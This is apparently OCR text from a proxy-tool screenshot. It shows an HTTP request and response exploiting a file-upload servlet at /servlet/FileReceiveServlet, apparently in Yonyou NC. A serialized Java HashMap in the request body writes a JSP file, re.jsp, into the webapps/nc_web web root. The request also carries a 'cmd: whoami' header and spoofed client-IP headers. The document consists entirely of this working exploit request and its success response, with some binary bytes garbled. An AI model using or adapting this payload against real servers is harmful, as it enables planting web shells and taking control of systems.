 Request
Raw Params Headers Hex
GET /servlet/FileReceiveServlet HTTP/1.1
Upgrade-Insecure-Requests: 1
cmd: whoami
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=E1B4640B3CE39DB7C48D7B872A22DDF7.server
x-forwarded-for: 172.16.1.1
x-originating-ip: 172.16.1.1
x-remote-ip: 172.16.1.1
x-remote-addr: 172.16.1.1
Connection: close
Content-Length: 173
�� sr java.util.HashMap ���`� F
loadFactorI thresholdxp?@ w t
FILE_NAMEt re.jspt TARGET_FILE_PATHt webapps/nc_webx<% out.println("test by re0"); %>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=E5C5C7F01761730A6AD0D5B8E90ECC52.server3; Path=/; HttpOnly
Content-Length: 1
Date: Fri, 11 Dec 2020 08:33:37 GMT
Connection: close